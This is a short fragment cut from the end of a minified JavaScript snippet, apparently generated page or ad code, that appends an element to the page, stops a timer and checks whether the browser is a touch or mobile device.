};document.body.appendChild(im129433111);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X129433111.a();}